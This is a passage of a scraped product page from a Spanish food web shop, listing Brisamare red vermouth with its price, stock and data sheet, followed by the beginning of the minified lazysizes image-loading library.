vermouth&quot;,&quot;link&quot;:&quot;https:\/\/www.gastronomicspain.com\/en\/red-vermouth\/red-vermouth-brisamare.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6.933884,&quot;price_without_reduction&quot;:6.933884,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:7,&quot;quantity_all_versions&quot;:7,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;weight:                   &quot;,&quot;value&quot;:&quot;1 L.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Ingredients:&quot;,&quot;value&quot;:&quot;red vermouth&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Allergens:&quot;,&quot;value&quot;:&quot;contains sulphites&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Conservation&quot;,&quot;value&quot;:&quot; Mantener a una temperatura constante entre 10\u00b0C y 17\u00b0C.&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;BRAND&quot;,&quot;value&quot;:&quot;No name mark&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Produced by&quot;,&quot;value&quot;:&quot;Bodegas y Destiler\u00edas Vidal, Avenida Rafael Duyos, 6-8, 46340 Requena, Valencia, Espa\u00f1a.&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Taric1&quot;,&quot;value&quot;:&quot;2205101000&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Descripcion 1&quot;,&quot;value&quot;:&quot;Vermouth 15% VOL.ALC., bottle&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Taric 2&quot;,&quot;value&quot;:&quot;2205101000&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Descripcion 2&quot;,&quot;value&quot;:&quot;Wine 0,75L 13%-15% VOL.ALC., bottle&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Taric 3&quot;,&quot;value&quot;:&quot;2204218290&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;19&quot;},{&quot;name&quot;:&quot;Descripcion 3&quot;,&quot;value&quot;:&quot;Wine 0,75L 13%-15% VOL.ALC., bottle&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Peso Neto&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;21&quot;},{&quot;name&quot;:&quot;Taric 4&quot;,&quot;value&quot;:&quot;2204218290&quot;,&quot;id_feature&quot;:&quot;32&quot;,&quot;position&quot;:&quot;22&quot;},{&quot;name&quot;:&quot;Descripcion 4&quot;,&quot;value&quot;:&quot;Wine 0,75L 13%-15% VOL.ALC., bottle&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;23&quot;},{&quot;name&quot;:&quot;Taric 5&quot;,&quot;value&quot;:&quot;2204218290&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Descripcion 5&quot;,&quot;value&quot;:&quot;Wine 0,75L 13%-15% VOL.ALC., bottle&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;\u20ac6.93&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-slider_photo\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-small_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-cart_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-menu_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_small\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_medium\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-home_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_large\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-medium_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-large_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-slider_photo\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_medium\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-large_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3035&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-slider_photo\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-small_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-cart_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-menu_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_small\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_medium\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-home_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_large\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-medium_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-large_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-slider_photo\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-catalog_medium\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3035-large_default\/red-vermouth-brisamare.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3035&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6.93,&quot;unit_price_full&quot;:&quot;\u20ac6.93 l&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.gastronomicspain.com/en/manufacturers/brisamare.html">
            <img src="https://www.gastronomicspain.com/img/m/80.jpg" class="img img-thumbnail manufacturer-logo" alt="BRISAMARE">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">01028</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">In stock</label>
        <span data-stock="7" data-allow-oosp="0">7 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Data sheet</h3>
        <dl class="data-sheet">
                                  <dt class="name">weight:                   </dt>
            <dd class="value">1 L.</dd>
                                              <dt class="name">Ingredients:</dt>
            <dd class="value">red vermouth</dd>
                                              <dt class="name">Allergens:</dt>
            <dd class="value">contains sulphites</dd>
                                              <dt class="name">Conservation</dt>
            <dd class="value"> Mantener a una temperatura constante entre 10°C y 17°C.</dd>
                                              <dt class="name">BRAND</dt>
            <dd class="value">No name mark</dd>
                                              <dt class="name">Produced by</dt>
            <dd class="value">Bodegas y Destilerías Vidal, Avenida Rafael Duyos, 6-8, 46340 Requena, Valencia, España.</dd>
                                                                                                                                                                                                                                                                                </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Specific References</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                    

                    
                    
                                            

                                </div>
            </div>
        
		
		
        
            <div class="product-description"><p class="Text"><span lang="DE"><!--[endif]--></span></p>
<h2 class="Text"><span>Red Vermouth Brisamare</span></h2>
<p class="Text"><span lang="DE">1 l.<span class="apple-converted-space"> </span></span></p>
<p class="Text"><span lang="DE"><span>15% vol.<o:p></o:p></span></span></p></div>
        

       		
		
		
        <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
                <div class="pswp__container">
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                </div>
                <div class="pswp__ui pswp__ui--hidden">
                    <div class="pswp__top-bar">
                        <div class="pswp__counter"></div>
                        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                        <div class="pswp__preloader">
                            <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                    </button>
                    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                    </button>
                    <div class="pswp__caption">
                        <div class="pswp__caption__center"></div>
                    </div>
                </div>
            </div>
        </div>
        
            <div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="1008" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.gastronomicspain.com/en/carrito">
<input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
<input name="id_product" value="1008" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.gastronomicspain.com/3035-home_default/red-vermouth-brisamare.webp" alt="" title="" width="255" height="255">
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Red Vermouth Brisamare</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">€6.93</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="7"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Add to cart
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><div class="cn_product_visited" style="display:none">
    <span class="url">https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html</span>
<span class="product_id">01028</span>
<span class="name">Red Vermouth Brisamare</span>
<span class="description">&lt;p class=&quot;Text&quot;&gt;&lt;span&gt;Vermut Rojo di torino&lt;br /&gt; &lt;/span&gt;&lt;span lang=&quot;DE&quot;&gt;1 l.&lt;span class=&quot;apple-converted-space&quot;&gt; &lt;/span&gt;&lt;/span&gt;&lt;span lang=&quot;DE&quot;&gt;&lt;br /&gt;&lt;span&gt;15% vol.&lt;o:p&gt;&lt;/o:p&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;</span>
<span class="image_url">https://www.gastronomicspain.com/3035-home_default/red-vermouth-brisamare.webp</span>
<span class="unit_price">6.9339</span>
<span class="availability">instock</span>
<span class="brand">BRISAMARE</span>
<span class="unit_price_original">6.9339</span>
<span class="unit_price_without_vat">6.9339</span>
<span class="discounted_percentage">0</span>
<span class="discounted_amount">0</span>

    <span class="published_at">2018-07-23T18:13:24+0200</span>

    <span class="category">/Take a sip</span>
    <span class="category">/Take a sip/Spanish vermut</span>
    <span class="category">/Take a sip/Spanish vermut/Red vermouth</span>


    <span class="tag">red</span>
    <span class="tag">Rojo</span>
    <span class="tag">Roter</span>
    <span class="tag">Rouge</span>
</div>

        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/3035-large_default/red-vermouth-brisamare.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/3035-large_default/red-vermouth-brisamare.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                        
                    </div>
                                    </div>
                
            </section>
                        <footer id="footer">
                
                    




<div class="container">

    <div class="row">

        

        

            

        

    </div>

</div>

<div class="footer-container">

    <div class="container">

        <div class="row">

            

                <div class="col-md-3 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <div class="footer-col-wrap">
        <p class="h3 hidden-sm-down">Information</p>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_13382" data-toggle="collapse">
          <span class="h3">Information</span>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE313;</i>
              <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
        </div>
        <ul id="footer_sub_menu_13382" class="collapse in">
                      <li>
              <a
                  id="link-cms-page-3-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/terms-and-conditions/"
                  title="Our terms and conditions."
                                >
                Terms and Conditions - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-12-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/privacy-policy/"
                  title="This page exposes the privacy policy"
                                >
                Privacy Policy - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-10-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/withdrawl-and-return/"
                  title="Our Withdrawl and Return policies."
                                >
                Withdrawl and Return - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-contact-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/contactanos"
                  title=" Contact us at Gastronomic Spain if you have any questions about how to use our online shop or your orders."
                                >
                Contact us | Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-sitemap-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/sitemap"
                  title="You&#039;re lost? find what you are looking for"
                                >
                Site map
              </a>
            </li>
                  </ul>
      </div>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  
  <p class="h3 myaccount-title hidden-sm-down links">
    <a class="" href="https://www.gastronomicspain.com/en/mi-cuenta" rel="nofollow">
      My Account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse in" id="footer_account_list">
            <li>
          <a href="https://www.gastronomicspain.com/en/datos-personales" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/seguimiento-pedido" title="Merchandise returns" rel="nofollow">
            Merchandise returns
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/historial-compra" title="Order history" rel="nofollow">
            Order history
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/direcciones" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/descuento" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div>
<div class="col-md-4 wrapper">
    <div class="block-contact links wrapper">
    <p class="h3 hidden-sm-down">Store information</p>
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
            </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse in">
                    <li>
                
                <a href="/cdn-cgi/l/email-protection#dabcb5b5beb6b5acbfa8a99abdbba9aea8b5b4b5b7b3b9a9aabbb3b4f4b9b5b7" class="dropdown"><i class="material-icons">email</i> foodlovers @gastronomicspain.com</a>
            </li>
                            <li>
                
                <a href="#"><i class="material-icons">explore</i> Valencia C/ 31 nº120</a>
            </li>
                            <li>
                
                <a href="tel:+34 663298916"><i class="material-icons">phone</i> +34 663298916</a>
            </li>
                                     <div class="logo_slogan-img" style='margin-top:20px;'>
        <a href="/">
           		   <img src="https://www.gastronomicspain.com/img/logo-gastronomicspain-blanco.png" width="180px" height="40px" alt="Logo Gastronomic Spain blanco">
        </a>
    </div>
    </ul>
</div>
 
</div>
<div class="col-md-3 wrapper">
    <a class="logo_slogan-link" href="https://www.gastronomicspain.com/">
                    <div class="logo_slogan-img">
                <img src="/modules/anthemeblocks/images/68188fb01b7b7.jpg" width="auto" height="auto" alt="">
            </div>
            </a>
    <div class="logo_slogan-content">
        <p class="hidden-sm-down">Gastronomic Spain is the online shop for Spanish food with FREE shipping throughout Europe. We offer you a wide variety of Serrano ham, Iberico ham and pork shoulder. You will also find all kinds of chorizos, salchichón, longanizas and fuet, sobrasada from Mallorca and Cecina cured meats.</p>
<p class="hidden-sm-down">Sea preserves such as: Mussels, cockles, Boquerones en vinagre and anchovies. Typical Spanish dishes such as: Asturian bean stew, Madrid-style tripe and rice for paella.</p>
    </div>
</div>


            

        </div>

        <div class="row">

            

                

            

        </div>

    </div>

    <div class="copyright-container">

        <div class="container">

            <div class="row">

                <div class="col-md-6">

                    <div class="an_copyright">

    
    <p>© 2025 Gastronomic Spain Food Company S.L.</p>

    
</div>

                </div>

                <div class="col-md-6">

                    

                </div>

            </div>

        </div>

    </div>

</div>




<style>
  html {
    scroll-behavior: smooth;
  }
  div#back-to-top {
    position: fixed;
    left: 14px;
    bottom: 100px;
    height: 55px;
    width: 55px;
    z-index: 999999;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: #000000b0;
    cursor:pointer;
    display:flex;
  }
  div#back-to-top span {
    color: #fff;
    font-size: 40px;
  }
  @media (min-width: 768px) {
    iframe#launcher {
        bottom: 85px !important;
    }
    #index div#back-to-top, #category div#back-to-top {
        bottom: 14px;
    }
  }
  @media (max-width: 767px) {
      div#back-to-top {
        bottom: 10px;
        left: 20px;
        width: 50px;
        height: 50px;
      }
      #product div#back-to-top, .wrapper-3hgZT {
            bottom: 150px;
        }
        #product iframe#launcher {
            bottom: 135px !important;
        }
  }
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function backtop() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
  }
</script>


                
            </footer>
        </main>
                
            
        
		  <script src="https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js" async></script>
		  
		  
		  
        
        <script type="text/javascript" defer>
            var wld_url = window.location.pathname;
            if (wld_url.indexOf("/blog/") < 0){ 
                document.addEventListener("DOMContentLoaded", function(event) {
                    setTimeout(addScript, 20000)
                });
                function addScript() {
                    script = document.createElement('script');
                    script.id = 'ze-snippet';
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = 'https://static.zdassets.com/ekr/snippet.js?key=eb61629d-95f3-42d1-8219-b129a764f511';
                    document.getElementsByTagName('head')[0].appendChild(script);
                }
            }
        </script>
        
				
		
		
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"245ed83da2bd4fc6864f815681a63e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js
body_size: 9901
content:
/*! lazysizes - v5.3.2 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else 